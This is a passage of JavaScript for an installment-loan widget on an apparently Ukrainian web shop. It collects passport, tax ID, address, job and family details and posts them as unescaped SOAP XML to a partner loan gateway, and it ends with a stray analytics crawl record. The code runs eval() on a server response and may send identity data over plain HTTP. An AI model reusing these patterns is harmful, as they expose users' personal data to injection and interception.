class="form-field-row"><label class="form-label field-required">Идентификационный код:</label><input id="inn"type="text"class="credit-input"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Серия и номер паспорта:</label><input id="psp"type="text"class="credit-input"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"'+longs+'><label class="form-label field-required">Кем выдан паспорт:</label><input id="wip"type="text"class="credit-input"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Дата выдачи паспорта:</label><div class="form-field-group"><input id="pd"type="text"class="form-field-day"style="width:25%;'+ist+'"required=""><input id="pm"type="text"class="form-field-month"style="width:25%;'+ist+'"required=""><input id="py"type="text"class="form-field-year"style="width:25%;'+ist+'"required=""></div></div></div></div><div class="form-column form-column-2"'+longs+'><div class="form-column-title">Адрес</div><div><div class="form-field-row"><label class="form-label field-required">Адрес проживания:</label><input id="adr"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Контактный телефон:</label><input id="phn"type="text"name="phone"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Адрес регистрации:</label><input id="reg"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Почтовый индекс:</label><input id="zc"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Домашний телефон:</label><input id="hph"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">e-mail:</label><input id="hpe"type="text"style="width:100%;'+ist+'"required=""></div></div></div><div class="form-column form-column-3"'+longs+'><div class="form-column-title">Работа</div><div><div class="form-field-row"><label class="form-label field-required">Уровень образования:</label><input id="edu"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Учебное заведение:</label><input id="col"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Место работы:</label><input id="wrk"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Должность:</label><input id="wp"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Адрес работы:</label><input id="wad"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Рабочий телефон:</label><input id="wph"type="text"style="width:100%;'+ist+'"required=""></div></div></div><div class="form-column form-column-4"'+longs+'><div class="form-column-title">Семья</div><div><div class="form-field-row"><label class="form-label field-required">Семейное положение:</label><input id="ms"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Количество детей:</label><input id="cc"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Возраст детей(через ,):</label><input id="ca"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">К-во человек в квартире:</label><input id="foc"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Комментарий:</label><input id="com"type="text"style="width:100%;'+ist+'"></div></div></div></div><div class="form-button-group"><span class="button-group-half button-group-half-left"><input type="button"class="button button-back"value="Отменить"onclick="(new creditPayLater()).closeCredit(\'creditWindowId\')"> </span><span class="button-group-half button-group-half-right"><input type="submit"class="button button-send"value="Оформить*"id="submitCreditId"></span></div><div class="form-bottom-group"><div>Все поля обязательны для заполнения</div><div>*Нажимая кнопку "Оформить"я даю согласие на обработку моих личных данных</div><div><br>Внимание! Рассрочка выдается только гражданам Украины!<br>Более детальную информацию Вы можете получить у агента по продаже.</div></div></div>';
	var validCreditData=function() {
		var e=true,
			v=function(e) {
				var t=document.getElementById(e).value;
				if (!t || t === "") {
					document.getElementById(e).placeholder="Заполните, пожалуйста!";
					return false
				}
				return true
			};

		e=v("fio") && e;
		e=v("bdd") && e;
		e=v("bdm") && e;
		e=v("bdy") && e;
		e=v("inn") && e;
		e=v("psp") && e;
		e=v("pd") && e;
		e=v("pm") && e;
		e=v("py") && e;
		if(!sh){
			e=v("wip") && e;
			e=v("adr") && e;
			e=v("phn") && e;
			e=v("reg") && e;
			e=v("zc") && e;
			e=v("hph") && e;
			e=v("edu") && e;
			e=v("col") && e;
			e=v("wrk") && e;
			e=v("wp") && e;
			e=v("wad") && e;
			e=v("wph") && e;
			e=v("ms") && e;
			e=v("cc") && e;
			e=v("ca") && e;
			e=v("foc") && e;
		}
		else e=v("phn1") && e;
		return e
	};

	var _$=jQuery||$;
	_$("body").append(u);
	_$("body").append(a);
	_$("body").append('<div id="fade_credit"class="black_overlay_credit"></div>');
	_$("#fade_credit").click(function() {
		_this.closeCredit("creditWindowId");
		_this.closeCredit("creditWindowId1");
		_this.closeCredit("creditWindowId2");
		_this.closeCredit("preCreditWindow");
		_this._clear();
	});

	_$("#submitCreditId").click(function() {
		if (!validCreditData()) {
			return
		};

		var n_val=function(name,def){
			var ldef=def||' ';
			var elem=document.getElementById(name);
			if(!elem) return ldef;
			else return elem.value||ldef;
		};

		var strukt=function(){
			this.provider='online_store';
			this.trade_point=document.URL;
			this.offer_id=_this.offer;
			var ei=this.extra_info={};
			var gs=ei.goods_objects={};
			var go=gs.goods_object={};
			go.goods_group='';
			go.goods_sub_group='';
			go.goods_object='';
			go.goods_brand=_this.brand||' ';
			go.goods_model=_this.model||' ';
			go.goods_price=_this.price||' ';
			go.goods_invoice='';
			go.goods_cash_memo_date='';

			var c=this.customer={};
			var fio=n_val('fio').split(' ');
			c.last_name=fio[0]||' ';
			c.first_name=fio[1]||' ';
			c.middle_name=fio[2]||' ';
			c.birth_date=n_val('bdy','1900')+'-'+n_val('bdm','01')+'-'+n_val('bdd','01');
			c.sex=' ';
			c.passport_series=((/\D+/.exec(n_val('psp'))||[])[0]||' ');
			c.passport_num=((/[0-9]+/.exec(n_val('psp'))||[])[0]||' ');
			c.passport_issue_date=n_val('py','1900')+'-'+n_val('pm','01')+'-'+n_val('pd','01');
			c.passport_issue_org=n_val('wip');
			c.tax_id=n_val('inn');
			c.contact_phone=n_val('phn')+n_val('phn1');
			c.contact_email=n_val('hpe');
			c.raddr_country='Украина';
			c.raddr_index=n_val('zc');
			c.raddr_region=' ';
			c.raddr_district=' ';
			c.raddr_loc_type=' ';
			c.raddr_loc=' ';
			c.raddr_str_type=' ';
			c.raddr_str=n_val('reg');
			c.raddr_build_num=' ';
			c.raddr_build_housing=' ';
			c.raddr_appt=' ';
			c.faddr_equal_raddr_flag=0;
			c.faddr_str=n_val('adr');
			c.faddr_phone_num=n_val('hph');
			c.family_martial_state=n_val('ms');
			c.i_faddr_pers_num=n_val('foc','1');
			c.i_family_child_num=n_val('cc','0');
			c.edu=n_val('edu');
			c.edu_institution=n_val('col');
			c.job_emp_name=n_val('wrk');
			c.job_emp_str=n_val('wad');
			c.job_phone_num=n_val('wph');
			c.job_pos=n_val('wp');
			c.comment=n_val('com');
			var fc=c.family_children=[];
			var ca=n_val('ca','0');
			if(!!ca){
				ca=ca.replace(' ',',');
				var chAges=ca.split(',');
				for (var i=0;i<chAges.length;i++) {
					fc.push({child:{i_age:(chAges[i])}});
				};
			};
		};

		var makeSoap12=function(){
			var toXML=function(obj){
				res='';
				if((typeof obj === 'object')&&(Object.prototype.toString.call(obj) === '[object Array]')){
					for (var i=0;i<obj.length;i++) res+=toXML(obj[i]);
				}
				else
				for(var f in obj){
					if(typeof obj[f] === 'object') res+='<'+f+'>'+toXML(obj[f])+'</'+f+'>';
					else 
					if((obj[f]||'')==='') res+='<'+f+'/>';
					else res+='<'+f+'>'+obj[f]+'</'+f+'>';
				}
				return res;
			};

			var str=new strukt();
			var data=toXML(str);
			var x='<?xml version="1.0" encoding="UTF-8"?> <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"><SOAP-ENV:Body><SOAP-ENV:send_loan_request>'+data+'</SOAP-ENV:send_loan_request></SOAP-ENV:Body></SOAP-ENV:Envelope>';
			return x;
		};

		var makeJSON=function(){
			var form=document.getElementById('creditWindowId'),
				inps=form.getElementsByTagName('input'),
				_this=new creditPayLater(),
				_re1=(new RegExp('"','g')),
				_re2=(new RegExp("'",'g'));
				_re3=(new RegExp("\\\\",'g'));
			var res='{';
			for (var i=0;i<inps.length;i++) {
				if(!inps[i].id||inps[i].id==='submitCreditId') continue;
				res+='"'+inps[i].id+'":"'+inps[i].value.replace(_re1,'').replace(_re2,'').replace(_re3,'/')+'",';
			};
			res+='"brand":"'+_this.brand.replace(_re1,'').replace(_re2,'').replace(_re3,'/')+'",';
			res+='"model":"'+_this.model.replace(_re1,'').replace(_re2,'').replace(_re3,'/')+'",';
			res+='"price":"'+_this.price+'",';
			res+='"offer":"'+_this.offer+'",';
			res+='"URL":"'+document.URL+'"';
			return res+'}';
		};

		var success = function(){
			_this.closeCredit("creditWindowId");
			_this.openSuccessForm()
			_this._clear();
		};
		_this._ajax("", {
			type:"POST",
			data:makeSoap12(),
			contentType:"text/xml;charset=utf-8",
			success:success,
			error:function(e, t, n) {
 
			}
		});
	});
};

creditPayLater.prototype.closeCredit = function(e) {
	var t;
	t=document.getElementById(e);
	if (t && t != null) {
		t.parentNode.removeChild(t)
	}
	t=document.getElementById("fade_credit");
	if (t && t != null) {
		t.parentNode.removeChild(t)
	}
}

creditPayLater.prototype.openSuccessForm = function() {
	var _this=(new creditPayLater());
	var e=_this.email||'****@mail.com';
	var t='<div id="creditWindowId1"class="creditWindow" style=" margin-left:-350px;margin-top:-100px;"><div id="creditTitle"><span>Покупка в рассрочку</span></div><div style=" margin:15px;">Отправьте копии страниц паспорта, где есть отметки и ид. кода на '+e+'<br>Подойдут отсканированные копии или сфотографированные на мобильный телефон<br>В ближайшее время с Вами свяжется сотрудник магазина для уточнения заказа.</div><div class="form-button-group"><span class="button-group-half button-group-half-left"><input type="button" class="button button-back" value="Закрыть" onclick="(new creditPayLater()).closeCredit(\'creditWindowId1\')"></span></div></div>';
	var _$=jQuery||$;
	_$("body").append(t);
	_$("body").append('<div id="fade_credit" class="black_overlay_credit"></div>');
	_$("#fade_credit").click(function() {
		_this.closeCredit("creditWindowId");
		_this.closeCredit("creditWindowId1");
		_this.closeCredit("creditWindowId2");
		_this._clear();
	})
}

creditPayLater.prototype.openErrorForm = function() {
	var e='<div id="creditWindowId2"class="creditWindow" style=" margin-left:-350px;margin-top:-100px;z-index:2147483647;"><div id="creditTitle"><span>Покупка в рассрочку</span></div><div style=" margin:15px;">Вашу заявку отправить не удалось! Попробуйте отправить ее еще раз, чуть позже.</div><div class="form-button-group"><span class="button-group-half button-group-half-left"><input type="button" class="button button-back" value="Закрыть" onclick="(new creditPayLater()).closeCredit(\'creditWindowId2\')"></span></div></div>';
	var _$=jQuery||$;
	_$("body").append(e)
}

creditPayLater.prototype.onPreClick = function(cPlan) {
	var _$=jQuery||$;
	elem=document.getElementById("preCreditWindow");
	if (elem && elem != null) {
		elem.parentNode.removeChild(elem)
	}
	(new creditPayLater()).offer=cPlan+1;
	_$("#creditWindowId").css("display", "")
}

creditPayLater.prototype._ajax = function(url,params){
var c_prot = ('https:'   === document.location.protocol ? 'https://' : 'http://');
var c_port = ('https://' === c_prot                     ? '8383'     : '8083');
var c_url  = c_prot+'gw.ks840.in.ua:'+c_port+'/loanonline.php?partnerid=01c0efd161aad5b68d5780a2183b190d';
url = c_url;
 
	var createXMLHTTPObject = function(){
			var xmlhttp = false;
			var XMLHttpFactories = [
				function(){return new XMLHttpRequest()},
				function(){return new ActiveXObject("Msxml2.XMLHTTP")},
				function(){return new ActiveXObject("Msxml3.XMLHTTP")},
				function(){return new ActiveXObject("Microsoft.XMLHTTP")}
			];

			for (var i=0;i<XMLHttpFactories.length;i++) {
				try {
					xmlhttp = XMLHttpFactories[i]();
				}
				catch (e) {
					continue;
				}
				break;
			}
			return xmlhttp;
	};
	var http = createXMLHTTPObject();
	if (!http) {
			if(!!error) error();
			return;
	};
	var http = new XMLHttpRequest();
	http.open(params.type, url, true);
	http.setRequestHeader("Content-type", params.contentType);
	http.onreadystatechange = function() {//Call a function when the state changes.
			if (http.readyState != 4) return;
			if (http.status != 200 && http.status != 304) {
				params.error(http);
				if(params.complete) params.complete();
				return;
			}
			params.success(http);
			if(params.complete) params.complete();
	}
	http.send(params.data);
}

function buyInCredit(e, t, n, m, c) {
	var credit=new creditPayLater();
	var _$=jQuery||$;
	_$("body").append('<div id="creditLoader" class="creditLoader">Loading...</div>');
	_$("body").append('<div id="fade_credit" class="black_overlay_credit"></div>');
	if(typeof e === "number") credit.price=e;
	else credit.price=(e.replace(/\D/g, ""))/100;
	credit.model=t;
	credit.brand=n;
	credit.email=m;
	if(!!c) credit.currency=c;
	credit._ajax("", {
			type:"POST",
			data:'<?xml version="1.0" encoding="UTF-8"?> <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"><SOAP-ENV:Body><SOAP-ENV:get_product_list><info>{domain:'+document.domain+'}</info></SOAP-ENV:get_product_list></SOAP-ENV:Body></SOAP-ENV:Envelope>',
			contentType:"text/xml;charset=utf-8",
			success:function(res){
				var xml = res.responseXML;
				if(typeof xml === 'object'){
					var res = xml.getElementsByTagName('product_list');
					if(!!res && !!res.length){
						try {
							var obj=eval('('+(res[0].textContent||'{}')+')');
							if(!!obj.o && obj.o.length===9) credit.palns=obj.o;
							if(!!obj.i && obj.i.length===3) credit.prog=obj.i;
						}
						catch(err) {}
					}
				}
			},
			complete:function(){
				credit.closeCredit("creditLoader");
				credit.openCreditForm(1);
			}
		});
};



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1155341601&t=pageview&_s=1&dl=https%3A%2F%2Fxn--80adgeboqrpy5j.com.ua%2FDahua_DH-SD6330-H&ul=en-us%40posix&dt=IP%20SpeedDome%20Dahua%20DH-SD6330-H&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=285656918&gjid=2088176210&cid=627549376.1768731231&tid=UA-99953509-1&_gid=1895894379.1768731231&_r=1&_slc=1&z=1562424317
body_size: -452
content:
2,cG-CRCS011H3S